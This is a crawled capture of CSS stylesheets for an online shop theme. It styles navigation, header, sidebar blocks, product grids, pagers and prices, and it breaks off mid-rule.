.header-container:after,
.header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col3-layout .product-options-bottom .price-box:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-view .product-img-box .more-views ul:after,
.product-view .box-tags .form-add:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }
/* ======================================================================================= */


--- FILE ---
content_type: text/css
request_url: http://www.lsigmal.com/skin/frontend/default/zeta/css/skin.css
body_size: 13275
content:
/* style css rebind */
.header .links li {
    background: none;
}
ul.products-grid {
    background: none;
}
/* Tax Details Row */
tr.tax-total { cursor:pointer; }
tr.tax-total td {}
tr.tax-total .tax-collapse { float:right; text-align:right; padding-left:20px; background:url(../images/bkg_collapse.gif) 0 5px no-repeat; cursor:pointer; }
tr.show-details .tax-collapse { background-position:0 -52px; }

.header .links li { float:left; font-size:11px; padding:0 8px 0 7px; }

.header-container {
    background: none;
    border-bottom: 0;
    border-top: 0;
}
.header .form-search {
	background:none;
}
.dashboard .box-info .box-head h2 {
    background-image:none;
}
.data-table tfoot tr.first { background:none; }

.data-table tfoot tr.first td {
    background: none;
}
.cart .discount h2 {
    background-image: none;
}
.cart .shipping h2 {
    background-image: none;
}
.nav-container {
	background: #fff;
	margin: 0;
	clear: both;
}
#nav {
	padding: 0px 0px 0px 10px;
	width: 990px;
	height: 25px;
	$height: 35px;
	
}

/* ALL Levels */ /* Style consistent throughout all nav levels */
#nav li { position:relative; text-align:left; margin-right: 15px;	}
#nav li.over { z-index:999; }
#nav a,
#nav a:hover { display:block; text-decoration:none; }
#nav span { display:block; cursor:pointer; white-space:nowrap; }
#nav li ul span {white-space:normal; }

/* 0 Level */
#nav li { float:left; }
#nav li.active a { color:#e8563f; }
#nav a { float:left;  color: ##509ed6;
padding: 8px 10px 5px 10px;
	height: 22px;
	text-transform: none;
	font: bold 14px Arial,Geneva,Arial,Helvetica,sans-serif;
}
#nav li.over a,
#nav a:hover { color: #e8563f;
	background: none; }
#nav a, #nav a:hover {
    line-height: 1.3em;
}
/* 1st Level */
#nav ul li,
#nav ul li.active { float:none; margin:0; padding-bottom:1px; background: transparent; padding-left: 0px;}
#nav ul li.last {  padding-bottom:0; background: transparent;}
#nav ul li.first {  background: transparent;}
#nav ul a,
#nav ul a:hover { line-height: 10px; height: auto !important; float:none; padding:4px 0px 4px 0px !important; background:none; text-transform: none !important;}
#nav ul li a { font-weight:normal !important; 
	font: normal 10px Tahoma,Helvetica,sans-serif;
background: transparent; margin: 0; line-height: 10px; }
#nav ul li.parent a {
	background: transparent url(../images/bkg_nav2.gif) no-repeat scroll 100% 40%;
}
/* 2nd Level */
#nav ul { position:absolute; width:12em; top:35px; left:-10000px; border: 0; background: #fff; padding: 5px 0px 10px 0px;}

/* Show menu */
#nav li.over > ul { left:0; }
#nav li.over > ul li.over > ul { left:100px; }
#nav li.over ul ul { left:-10000px; }
#nav ul li a { color: #509ed6 !important;  }
#nav ul li a:hover, #nav ul.level1 li a:hover { 
background:#509ed6 !important; 
color:#ffffff !important; }
#nav ul span, #nav ul li.last li span { padding:0px 11px 0px 11px; }

/* 3rd+ Level */
#nav ul ul { top:5px;}
#nav ul ul li a {
	background: none !important;
}
/* Reset ================================================================================= */
* {
	margin:0;
	padding:0;
}
body {
	background: url('bg.jpg') #fff fixed no-repeat top center;
	font: 12px/1.55 Arial, sans-serif;
	color: #697073;
	text-align: center;
}
a {
	color: #509ed6;
	text-decoration: none;
}
a:hover {
	color: #fff;
}
/* Headings */
h1 {
	font-family: Century Gothic;
	color: #509ed6;
}
h2, h3, h4, h5, h6 {
	font-family:  Arial, sans-serif;
}
h2, h3, h4, h5, h6 {
	color: #000;
}
h1, .page-title h1, .page-title h2 {
	color: #509ed6;
	font-size: 22px;
	font-weight: bold;
}
.category-title {
	padding-left: 0;
	margin-bottom: 12px !important;
}
.category-title h1 {
	line-height: 27px;
	font-family: Century Gothic;
	font-size: 22px;
}
.page-title {
	margin:0 0 5px;
}
.col2-right-layout .page-title h1, .col2-right-layout .page-title h2 {
	
}
.account-login .page-title {
	margin-top: 12px;
	margin-bottom: 20px;
}
.account-login .page-title h1, .my-account .page-title h1 {
	color: #000;
	font-size: 24px;
	font-weight: bold;
}
.dashboard .page-title, .my-account .page-title {
	border-bottom:0;
	margin-top: 3px;
}
.product-view .product-name {
	margin: 4px 0 8px;
}
.product-view .product-shop .product-name h1 {
	font-family: Century Gothic, Helvetica, sans-serif;
	color: #509ed6;
	font-size: 24px;
	font-weight: bold;
}
h2 {
	font-size:12px;
	font-weight:bold;
}
h3 {
	font-size:12px;
	font-weight:bold;
}
h4 {
	font-family: Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:bold;
}
h5 {
	font-size:12px;
	font-weight:bold;
}
h6 {
	font-size:11px;
	font-weight:bold;
}
p {
	margin:0 0 10px;
}

/* Layout ================================================================================ */
.wrapper {
	min-width: 990px;
	background: transparent;
}
.page {
	width: 990px;
	padding: 0 0 0 0px;
	margin-left: auto;
	margin-right: auto;
	background: #fff;
}
.cms-index .page, .cms-home .page, .cms-index-index .page {
	
}
.page-print {
	background:#fff;
}
.page-empty {
	background: #fff;
}
.page-popup {
	background: #fff;
}
.main-container {
	clear: both;
	width: 990px;
	padding: 0 0px 0 0px;
	background: transparent;
}
.main {
	width: 950px;
	padding: 5px 20px 10px 20px;
	background: transparent;
	position: relative;
}
.cms-index-index .main, .cms-home .main {
	
}
.col2-left-layout .main {
	width: 950px;
	padding: 5px 20px 10px 20px;
	background: transparent;
}
.catalog-category-view .col2-left-layout .main {
    width: 970px;
	padding: 5px 0px 10px 20px;
}
.col2-right-layout .main {
	width: 950px;
	padding: 16px 20px 10px 20px;
	background: transparent;
}
.col1-layout .main {
	/*width: 941px;
	padding: 21px 20px 10px 20px;*/
	width: 950px;
	padding: 0px 20px 15px 20px;
	background: transparent;
}
.catalog-product-view .col1-layout .main {
	width: 930px;
	padding: 8px 38px 10px 22px;
}
.cms-index-index .home_page_header_block, .cms-home .home_page_header_block {
	
}
/* Base Columns */
.col-left {
	float: left;
	width: 195px;
	padding: 5px 0 1px 0px;
	position: relative;
	/*background: #fefefe;
	border: 1px solid #dadada;*/
}
.col-main {
	float: left;
	width: 720px;
	padding: 0 0 1px;
}

.col2-right-layout .col-main {
	float: left;
	width: 740px;
	padding: 0px 0 1px;
}
.col-right {
	float: right;
	width: 195px;
	padding:1px 0 1px;
}
.col2-right-layout .col-right {
	padding: 0px 0 1px;
}
.review-product-list .col2-right-layout .col-right {
	padding: 0px 0 1px;
}
/* 1 Column Layout */
.col1-layout {
	background: transparent;
}
.col1-layout .col-main {
	float:none;
	width:auto;
}
/* 2 Columns Layout */
.col2-left-layout {
	background: transparent;
}
.col2-right-layout {
	background: transparent;
}
.col2-left-layout .col-main {
	width: 742px;
}
.catalog-category-view .col2-left-layout .col-main {
	width: 762px;
	padding: 0 0 0 0;
}
.col2-left-layout .col-left {
    width: 195px;
	padding: 5px 0 1px 0px;
}
/* 3 Columns Layout */
.col3-layout {
	
}
.col3-layout .col-main {
	width: 520px;
	padding-top: 0;
	margin-left: 0px;
}
.col3-layout .col-wrapper {
	float: left;
	width: 730px;
}
/* Global Styles ========================================================================= */

/*header*/
.header-container {
	border: 0px;
	padding: 0px;
	z-index: 1;
	background: transparent;
}
.header {
	margin-left: 0;
	padding: 15px 0 0 0;
	text-align: right;
	width: 100%;
	height: 100px;
	position: relative;
	background: transparent;
}
.header h2.logo {
	margin: 0;
	padding: 0;
}
a.logo {
	margin: 0 !important;
	padding: 0;
}
/*header phone_block*/
.head_contacts_block {
	margin-top: 8px;
	margin-right: 3px;
	text-align: right;
	float: right;
}
.head_contacts_block li {
	display: inline;
	padding: 0 11px 0 5px;
	color: #000;
	font: 12px Century Gothic, Helvetica, sans-serif;
	background: url(../images/head_contacts_block_sp.gif) no-repeat 100% 3px;
}
.head_contacts_block li.last {
	background: none;
}
.head_contacts_block li a {
    color: #000;
	text-decoration: none;
}
.head_contacts_block li a:hover {
    color: #697073;
}
.head_contacts_block li .phone {
	font: 11px Tahoma, Helvetica, sans-serif;
	padding-left: 22px;
	background: transparent;
}
.head_contacts_block li .mail {
    font: 12px Trebuchet MS, Helvetica, sans-serif;
	padding-left: 22px;
	background: url(../images/icon_mail.gif) no-repeat 0 4px;
}
/*header links*/
.header .quick-access {
	padding: 0px 0 0px 0px;
	margin-top: 5px;
	width: 700px;
	position: relative;
}
.top-links-block {
	position: absolute;
	clear: both;
	float: right;
	margin-top: 26px;
	right: 0;
	padding: 3px 7px 0 0;
	background: transparent;
}
.header .top_nav_block {
	padding: 0;
	margin-top: 0;
	width: 100%;
	clear: both;
	position: relative;
}
.customer-nav {
	float: right;
	margin-top: 1px;
	margin-right: 15px;
	font: 12px Trebuchet MS;
	color: #697073;
}
.header .links {
	float: none;
	display: inline;
	text-align: left;
}
.header .links li {
	display: inline;
	float: none;
	padding:0 2px 0 0;
	background: transparent;
}
.header .links a:link, .header .links a:visited {
    font: 12px Trebuchet MS;
	color: #697073;
	text-decoration: none;
	background: url(../images/header_links_sp.gif) no-repeat 0 4px;
	padding: 0px 0 0px 8px;
}
.header .links a:hover {
	color: #000;
}
.links li.first {
	
}
.header .links li.first a {
    padding: 0;
	font-weight: bold;
	background: transparent;
}
.header .links li.last {
	padding-right: 0px !important;
}
.header .links li.last a {
	padding-right: 0px !important;
}
/*header cart*/
div.block-cart-top {
	float: right;
	margin-top: 0;
	margin-right: 21px;
}
div.block-cart-top .title:link, div.block-cart-top .title:visited {
	
	font: bold 11px Trebuchet MS, Helvetica, sans-serif;
	padding-right: 4px;
	padding-left: 20px;
	/*background: url(../images/basket.gif) no-repeat 0 2px;*/
}
div.block-cart-top .title:hover {
	text-decoration: none;
	color: #ED2A04;
}
div.block-cart-top .block-content {
	position: relative;
}
div.block-cart-top .block-content .summary {
   float: right;
	margin: 0;
	padding-top: 2px;
	text-align: right;
}
div.block-cart-top .block-content .summary .amount {
	color: #509ed6;
	font: normal 11px Arial, Helvetica, sans-serif;

}
div.block-cart-top .block-content .summary .amount .qty, div.block-cart-top .block-content .summary .amount .price {
	font-weight: bold;
}
div.block-cart-top .block-content .summary p.cart-link {
	display: none;
}
div.block-cart-top .block-content .actions {
    float: right;
    margin-left: 10px;
	 margin-top: 2px;
}
/* REQUIRED BUTTON STYLES: */		
div.block-cart-top .actions button.button-small {
	position: relative;
	border: 0 !important;
	cursor: pointer;
	padding: 0;
	overflow: visible; /* removes extra side padding in IE */
}
div.block-cart-top .actions button.button-small::-moz-focus-inner {
 border: none;  /* overrides extra padding in Firefox */
}
div.block-cart-top .actions button.button-small span {
	position: relative;
	display: block;
	white-space: nowrap;
	border: 0 !important;
	background: none !important;
	height:13px;
	padding: 0;
	margin: 0;
}
div.block-cart-top .actions button.button-small span span {
	position: relative;
	display: block;
	white-space: nowrap;
	border: 0 !important;
}
 @media screen and (-webkit-min-device-pixel-ratio:0) {
	/* Safari and Google Chrome only - fix margins */
	div.block-cart-top .actions button.button-small span {
 margin-top: -1px;
}
}
/* OPTIONAL BUTTON STYLES for applying custom look and feel: */		
div.block-cart-top .actions button.button-small {
    margin-top: -4px;
	margin-right: 0;
	padding: 0 11px 0 0;
	font: normal 11px Arial, Helvetica, sans-serif;
	text-align: center;
	background: transparent url(../images/header_btn_sprite.gif) no-repeat right -19px;
	height: 13px !important;
}
div.block-cart-top .actions button.button-small span span {
	padding: 0px 0 0 11px;
	height: 13px;
	background: transparent url(../images/header_btn_sprite.gif) no-repeat left top !important;
	border: 0 !important;
	color: #fff;
	font: normal 11px Arial, Helvetica, sans-serif;
	text-transform: lowercase;
}
div.block-cart-top .actions button.button-small:hover, div.block-cart-top .actions button.buttonHover { /* the redundant class is used to apply the hover state with a script */
	background-position: right -57px;
}
div.block-cart-top .actions button.button-small:hover span span, div.block-cart-top .actions button.buttonHover span span {
	background-position: 0 -38px !important;
}
/*header phone_block*/
.head_phone_block {
	float: left;
	text-align: left;
	color: #000;
	font: 11px Arial, Helvetica, sans-serif;
}
.head_phone_block .phone {
	margin: 0;
}
.head_phone_block strong {
	padding-left: 3px;
	color: #000;
	font: bold 12px Arial, Helvetica, sans-serif;
}
.header .quick-access .switchers label, .header .form-language label, .header .welcome-msg {
	display: none;
}
div.switchers {
	position: absolute;
	bottom: 90px;
	right: -4px;
}
div.store-switcher {
float: right; position: relative;
padding-left: 15px;
}
.header .form-language {
	clear: none;
	padding-top: 0;

float: right; position: relative;
}
.header select {
	padding: 0;
}
/*Form-search*/
.search-block {
	position: absolute;
	top: 47px;
	right: 5px;
}
#search_mini_form {
	float: right;
	position: relative;
	bottom: 60px;
    right: 15px;
	width: 237px;
	color: blue;
}
.header .form-search {
	background: transparent;
	height: auto;
	padding: 1px 0 0 0;
	position: static;
	width: 237px;
}
.header .form-search label {
    display: block;
    float: none;
    height: auto;
    overflow: hidden;
    width: auto;
    margin-bottom: 2px;
    padding-left: 3px;
	color: #509ed6;
	font: bold 10px Trebuchet MS, Helvetica, sans-serif;
    text-transform: uppercase;
    text-align: left;
    text-indent: 0;
}
.header .form-search input.input-text {
	width: 210px;
	height: 19px;
	line-height: 19px !important;
	background: url(../images/search_input.gif) no-repeat 0 0;
	margin: 0px 0px 0px 0px !important;
	padding: 0px 0px 0px 8px;
	float: left;
	position: relative;
	border: 0;
	color: #697073;
	font:11px Arial, Helvetica, sans-serif;
}
.header .form-search input.input-text:focus {
	color: #0D0F10;
}
.header .form-search button.button {
	float: right;
	position: relative;
	width: 19px;
	height: 19px !important;
	display: block;
	margin: 0;
	padding: 0;
	background: url(../images/search_btn.gif) no-repeat 0 0;
}
html* .header .form-search button.button {
	overflow: hidden;
}
.header .form-search button.button:hover {
	background: url(../images/search_btn.gif) no-repeat 0 -19px;
}
.header .form-search button.button span {
	display: none;
}


.cms-index .home_page_header_block, .cms-home .home_page_header_block, .cms-index-index .home_page_header_block {
    margin-top: 8px;
	padding: 0;
	height: 337px;
    border: 1px solid #a9b5b9;
	 display: none;
}
.home_page_header_block p {
	margin: 0;
}
.home_page_header_block .slider-wrap {
	margin-left: 0;
}

.home-page-header-block {
	display: none;
}
.cms-index-index .home-page-header-block {
	display: block;
	padding-top: 5px;
	padding-bottom: 13px;
}
/*breadcrumbs*/
.breadcrumbs {
	clear: both;
	margin: 0;
	width: 98%;
	padding: 0 0 20px 0px;
	background: transparent;
	border-bottom: 0;
	position: relative;
}
.col2-right-layout .breadcrumbs {
	padding: 0;
    margin-bottom: 5px;
}
.catalog-product-view .breadcrumbs {
	margin: -3px 0 0 0;
	padding: 0;
}
.breadcrumbs li {
	margin-right: 6px;
    font-family: Arial;
	color: #b6b6b6;
}
.breadcrumbs strong {
	font-weight: normal !important;
}
.breadcrumbs li strong {
	color: #b6b6b6;
}
.breadcrumbs span {
	display: none;
}
.breadcrumbs a:link, .breadcrumbs a:visited {
	color: #b6b6b6;
	text-decoration: none;
	padding-right: 9px;
	font-family: Arial;
	background: url(../images/breadcrumbs_sp.gif) no-repeat 100% 5px;
}
.breadcrumbs a:hover {
	color: #000;
}
/*------------------Footer-------------------*/
.footer-container {
	background: #fff;
	border: 0;
	color: #519ed6;
	line-height: 1.35;
	width: 950px;
	margin-left: 20px;
}

.footer {
	width: 100%;
	padding: 11px 0 11px 0;
    font-family: Arial;
	font-size: 11px;
}

.footer li {
	background: transparent;
}
.footer .store-switcher {
	color: #519ed6;
}
.footer .store-switcher select {
	font-size: 12px;
}
.footer ul.links {
	margin-top: 0;
	padding-bottom: 0px;
}
.footer ul.links li a {
	font-size: 11px;
}
.footer address {
    margin-top: 5px;
	margin-bottom: 5px;
	font-size: 10px;
	color: #999;
}
.footer a, .footer .bugs a {
	color: #519ed6;
	font-weight: normal;
}
.footer a:hover, .footer .bugs a:hover {
	text-decoration: underline;
}
.footer .design-by {
    font-size: 10px;
	color: #999;
}


/*-------------------------------------------------------SIDE BARS-----------*/
.block {
	margin: 0 0 10px;
	border: 0;
	background: transparent;
}
.block .block-title {
	border-bottom: 0px;
	padding: 0px 0px 1px 0px;
	background: transparent;
}
.block .block-title strong {
	color: #000;
	font: bold 11px Arial, sans-serif;
	padding: 0px 0px 0px 0px;
	text-transform: none;
}
.block .block-title strong span {
	padding: 0px 0 0px 0;
	background: transparent;
	position: relative;
}
.block .block-content {
    font-family: Arial;
	color: #697073;
	padding: 0px 5px 5px 2px;
	background: transparent;
}
.block-popular {
	margin-bottom: 5px;
}
.block-popular .block-content {
	padding-bottom: 0;
}
.block-account {
	margin-top: 0px;
	background: transparent;
	border: 0;
}
.block-account .block-title {
	background: transparent;
}
.block-account .block-title strong {
	background: none;
	padding-top: 0;
}
.block-account .block-title strong span {
	padding-left: 0;
	background: transparent;
}
.block-account .block-content {
	background: transparent !important;
	padding: 5px 9px 8px 0;
}
.block-account .block-content ul {
	
}
.block-account .block-content li {
	padding: 4px 0 4px 0;
	border-bottom: 1px solid #ced5d6;
}
.block-account .block-content li.last {
	border-bottom: 0;
}
.block-account .block-content li a {
	font: 12px/16px Arial, Helvetica, sans-serif;
	color: #000;
}
.block-account .block-content li a:hover {
	color: #e8563f;
}
.block-account .block-content li a, .block-account .block-content li.current strong, .block-account .block-content li.current {
	border: 0 !important;
}
.block-account .block-content li a, .block-account .block-content li.current strong {
	border-color: #D9DDE3;
}
.block-account .block-content li.current strong {
	display: block;
	border-bottom: 0px solid #ddd !important;
	font-weight: normal;
	text-align: left;
	padding-left: 10px;
	background: url(../images/bkg_nav2.gif) no-repeat 0px 10px;
}
.block-cart {
	
}
.col-right .block-cart {
	display: none;
}
.block-cart .empty {
 padding: 5px 0;
}
.block-cart .block-subtitle, .block-cart ol {
	margin-left: 3px;
	padding-left: 4px !important;
}
.block-cart .block-content .summary {
	padding: 2px 8px 3px;
	color: #2f3135;
} 
.block-cart .actions {
	margin-top: 1px;
	background: transparent;
	padding-bottom: 15px;
}
.block-cart .actions .button {
	margin-bottom: 0;
}
.block-cart .price {
	color: #585858;
}
.block-cart .subtotal {
	margin-top: 9px;
	padding: 2px 0 2px 0px;
	text-align: center;
	color: #2f3135;
	background: #eee;
}
.block-cart .amount a { 
	color: #509ed6;
	font-weight: bold;
	text-decoration: none;
}
.block-cart .amount a:hover {
	color: #000;
}
.block-cart .subtotal .label { 
	color: #2f3135;
}
.block-cart .subtotal .price { 
	color: #ed2a04;
}
.block-cart .block-subtitle {
	padding-top: 8px !important;
	color: #697073 !important;
	font: bold 11px Tahoma;
	background: transparent;
}
.block-cart .actions button.button {
	margin-left: 40px;
	float: left;
}
.block-cart .actions button.button span span {
	
}
.block-poll .block-content {
	padding: 5px 5px 24px 12px;
}
.block-poll .block-content .block-subtitle {
	color: #b6b6b6;
	font-size: 11px;
}
.block-poll li {
	padding: 6px 9px 6px 2px;
}
.block-poll label {
	color: #509ed6;
}
.block-payment-options .block-content {
	padding-left: 13px;
}



/*shop by, category*/

.block-layered-nav .block-subtitle {
	display: none;
	background: transparent;
}
.block-layered-nav .block-title {
	text-indent:0em;
	height: auto;
	overflow: visible;
}
.block-layered-nav .block-title strong {
	padding: 13px 5px 5px 0;
    font: 11px Arial, Helvetica, sans-serif;
    color: #509ed6;
	line-height: 16px;
    text-transform: none;
}
.block-layered-nav .block-content {
	border: 0;
	padding: 0px 5px 3px 0;
}
.block-layered-nav dt {
	font: 11px Arial, sans-serif;
	background: none;
	font-weight: bold;
	color: #509ed6;
	padding: 6px 0px 6px 0;
	text-transform: none;
}
.block-layered-nav li {
	padding-bottom: 4px;
	padding-left: 11px;
	margin-left: 0;
    font: normal 11px Arial, Helvetica, sans-serif;
	color: #b6b6b6;
	background: url(../images/nav_arrow.gif) no-repeat 0% 6px;
}
.block-layered-nav li a {
	font: normal 11px/16px Arial, Helvetica, sans-serif;
	color: #509ed6;	
	text-decoration: none;
}
.block-layered-nav li a:hover {
	color: #e8563f !important;
}
.block-layered-nav dd {
	background: transparent;
	padding: 0 12px 9px 0;
}
.block-layered-nav .currently .label {
	background:none;
	font-weight:bold;
	padding-left:0px;
	text-transform:none;
	color: #ffffff;
}
.block-layered-nav .currently .label span {
	font-weight:normal;
	color: #5d5d5d;
}
.block-compared .block-content {
	
}
.block-compared .block-content .product-name a {
	color:#000;
	font: normal 11px Tahoma;
}
.block-compared .block-content .product-name a:hover {
	color:#e8563f;
}
/*block-cart*/
/*block-subscribe*/
.block-subscribe {
	width: 238px;
	float: left;
	margin: 12px 10px 0 193px;
	padding-right: 0;
   background: transparent;
	display: none;
}

.block-subscribe .block-title {
	width: auto;
	height: auto;
	margin: 0 0 2px 0;
	padding: 0 0 0 3px;
    text-align: left;
	float: none;
	text-indent: 0;
    background: transparent;
}
.block-subscribe .block-title strong {
	display: inline;
	padding: 0;
	color: #509ed6;
	font: bold 10px Trebuchet MS, Helvetica, sans-serif;
	text-transform: uppercase;
    background: transparent;
}
.block-subscribe .block-title strong span {
	position: relative;
	padding: 0;
}
.block-subscribe .block-content {
	padding: 0;
    background: transparent;
}
.block-subscribe label {
	display: none;
}
.block-subscribe input.input-text {
	width: 206px;
	height: 19px;
	line-height: 19px !important;
	background: url(../images/search_input.gif) no-repeat 0 0;
	margin: 0 !important;
	padding: 0px 0px 0px 12px;
	float: left;
	position: relative;
	border: 0;
	color: #a2a2a2;
	font:11px Arial, Helvetica, sans-serif;
}
.block-subscribe input.input-text:focus {
	background: url(../images/search_input.gif) no-repeat 0 0;
}
.block-subscribe .input-box {
	float: left;
	position: relative;
	margin: 0;
	padding: 0px 0px 0px 0px;
}
.block-subscribe .actions {
	float: left;
	position: relative;
	margin: 0;
	padding: 0;
}
.block-subscribe button.button {
	float: right;
	position: relative;
	width: 19px;
	height: 19px !important;
	display: block;
	margin: 0 !important;
	padding: 0;
	background: url(../images/news_btn.gif) no-repeat 0 0;
	overflow: hidden;
}
.block-subscribe button.button span {
	display: none;
}
.block-subscribe button.button:hover, .block-subscribe button.buttonHover { 
	background: url(../images/news_btn.gif) no-repeat 0 -19px;
}
/*side-bar items*/
.block .block-content li.item {
	margin: 0 8px 0 0;
	padding: 4px 0 3px 0;
	border-bottom: 0;
}
.block .block-content li.last {
	border-bottom: 0;
}
.block .block-content li.item .product {
	padding-bottom: 13px;
	border-bottom: 0;
}
.block .block-content li.last .product {
	padding-bottom: 8px;
	border-bottom: 0;
}

/*side-bar prices*/
.mini-products-list .old-price .price-label, .mini-products-list .old-price .price,
.mini-products-list .regular-price .price-label, .mini-products-list .special-price .price-label, .mini-products-list .maximal-price .price-label, .mini-products-list .minimal-price .price-label {
	color: #697073;
	font: normal 11px Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.mini-products-list .price-box p {
	padding-top: 0;
	line-height: 11px;
}
.mini-products-list .regular-price .price, .mini-products-list .special-price .price, .mini-products-list .price-from .price, .mini-products-list .price-to .price,.mini-products-list .minimal-price .price {
	color: #ed2a04 !important;
	font-weight: normal;
	font-size: 11px;
}
.mini-products-list .price-from .price-label, .mini-products-list .price-to .price-label {	
	color: #697073;
	font-weight: normal;
	font-size: 11px;
}
/*reccently view*/
#recently-viewed-items {
	margin-top: 4px;
	margin-left: 0;
}
#recently-viewed-items li, #recently-compared-items li, #cart-sidebar-reorder li {
	padding: 4px 0 4px 0;
}
#recently-viewed-items a {
	text-transform: none;
	color: #000;
	font: normal 11px Tahoma;
	text-decoration: none;
}
#recently-viewed-items a:hover {
	color: #b6b6b6;
	text-decoration: none;
}
.block-wishlist .block-content, .block-compare .block-content, .block-reorder .block-content, .block-poll .block-content, .block-viewed .block-content, .block-compared .block-content, .block-related .block-content {
 	padding-top: 10px;
 	padding-bottom: 15px;
}
/*most popular, related */
.product-name a {
	text-decoration: none;
}
.product-name a:hover {
	 
	color:#e8563f; 
}
.block .block-content ol {
	
}
/*****************************************************************************CATALOG****************/
/*pager*/
.toolbar-bottom {
	padding-top: 0;
}
.toolbar {
	margin-bottom: 5px;
}
.pager {
	border-top: 0;
	border-bottom: 0;
    font-family: Arial;
	background: transparent;
}
.toolbar .pager {
	margin-bottom: 2px;
	border-top: 0;
	border-bottom: 0;
	padding: 0 23px 3px 10px;
	background: transparent;
}
.toolbar .sorter {
	border-top: 0;
	border-bottom: 0;
	padding: 3px 23px 3px 10px;
	background: transparent;
    font-family: Arial;
}
.pager .amount, .pager .amount strong, .pager .limiter, .sorter, .sorter strong, .pager .pages .current {	
	color: #519ed6;
}
.toolbar .pager a, .toolbar .sorter a {
	color: #509ed6;
	text-decoration: none;
}
.toolbar .pager a {
	padding: 0px 3px;
	border: 1px solid #509ed6;
}
.toolbar .pager a.previous, .toolbar .pager a.next {
	padding: 0px 3px;
	border: 0px solid #cecece;
}
.toolbar .sorter a:hover {
    color: #519ed6;
	text-decoration: none;
}
li.current {
	color: #fff !important;
	padding: 1px 5px;
	background: #509ed6;
	font-size: 18px;
	font-weight: normal;
}
.toolbar .pager a:hover {
		color: #fff;
		background: #509ed6;
}
.pager .pages {
	/*float: left;*/
	position: relative;
	padding-left: 53px;
	color: #509ed6;
}
.pager .pages strong {
	font-weight: normal;
	color: #509ed6;
	font-family: Arial;
}
.pager .limiter {
	padding-right: 13px;
}
.pager .limiter select, .sorter .sort-by select {
	background:none repeat scroll 0 0 #fff;
	border:1px solid #dadee4;
	color: #509ed6;
}
.pager .limiter select {
	width: 50px;
	margin: 0 8px 1px 17px;
}
.sort-by {
	float: right;
	position: relative;
}
.sorter .sort-by {
	padding-right: 5px;
}
/*items*/
.products-list .product-image {
	width: 158px;
	height: auto;
	border: 1px solid #c6c6c6;
}
.products-list .product-image:hover{
	border: 1px solid #c6c6c6;
}
.products-list .product-image img {
	width: 158px;
}
.products-list .product-shop {
	margin-left:196px;
}
.products-list .product-shop .f-fix p {
	display: inline;
}
/*��������*/
.products-list .product-name, .products-list .product-name a {
	color: #509ed6;
	/*font: normal 11px/16px Century Gothic, Helvetica, sans-serif;*/
	text-transform: none;
	text-decoration: none;
	margin-bottom: 8px;
}
.products-grid .product-name, .products-grid .product-name a {
	color: #509ed6;
	font-size: 11px;
	font-weight: normal;
    text-align: left;
	text-transform: none;
	text-decoration: none;
	margin-bottom: 0;
}
.cms-index-index .products-grid .product-name, .cms-home .products-grid .product-name,
.cms-index-index .products-grid .product-name a, .cms-home .products-grid .product-name a {
	color: #000;
	font: bold 14px/16px Century Gothic, Helvetica, sans-serif;
    text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	margin-bottom: 0;
}
.products-list .product-name a:hover, .products-grid .product-name a:hover {
	color: #e8563f;
}
.cms-index-index .products-list .product-name a:hover, .cms-index-index .products-grid .product-name a:hover, 
.cms-home .products-list .product-name a:hover, .cms-home .products-grid .product-name a:hover {
	color: #509ed6;
}
.box-up-sell .products-grid .product-name, .box-up-sell .products-grid .product-name a {
	text-transform: none;
    font-family: Arial;
	color: #509ed6;
}
.box-up-sell .products-grid .product-name:hover, .box-up-sell .products-grid .product-name a:hover {
	color: #000;
}
.add-to-links a{
	font-size:11px;
	font-weight: normal !important;
}
/*��������*/
.block .block-subtitle {
	color: #2f3135;
}
.products-list .desc {
	color: #3E3F44;
	font:11px Arial, Helvetica, sans-serif;
	line-height: 130%;
	padding-left: 0;
	margin-bottom: 20px;
}
.mini-products-list .product-name {
	line-height: 10px;
}
.mini-products-list .product-name a {
	padding:0;
	text-transform: none;
	color: #509ed6;
	font: normal 11px/13px Tahoma, Helvetica, sans-serif;
	text-decoration: none;
}
.mini-products-list .product-name a:hover {
	color: #000;
}
.mini-products-list .product-image {
	margin-top: 0px;
	width: 48px;
	background: #fff;
}
.mini-products-list .product-image img {
	width: 48px;
    height: 48px;
}
.mini-products-list .product-details {
	margin-left: 60px;
}
.mini-products-list li.item .product {
	padding-bottom: 0px !important;
}
.mini-products-list .price-box {
	margin-top: 3px;
	margin-bottom: 0px;
}
.block .product-info {
	text-decoration: none;
}
.block .product-info:hover {
	text-decoration: underline;
}
/*Prices*/
.products-list .price-box {
	float:none;
	margin: 7px 13px 2px 0;
}
.products-grid .price-box {
    text-align: left;
	margin: 0px 0 0 0;
	font-family: Arial;
}

.products-grid .price-box .price-label {
	color:#697073;
	font-size: 11px;
	font-weight: normal;
}

/*catalog price*/
.regular-price {
	color:#697073;
}
.regular-price .price-label, .product-view .price-label {
	color: #697073;
	font-size: 11px;
	font-weight: normal;
}
.old-price {
	padding-right: 5px;
}
.old-price .price-label {
	color: #697073;
	font-size: 11px;
	font-weight: normal !important;
}
.special-price  {
	padding: 0px 0 3px 0;
}
.special-price .price-label {
	color: #697073;
	font-size: 11px;
	font-weight: normal;
}
.regular-price .price, .minimal-price .price {
	color: #697073;
	font: normal 11px Arial, Helvetica, sans-serif;
}
.old-price .price {
	color: #697073;
	font: normal 11px Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.price-from .price, .price-to .price {
	color: #697073;
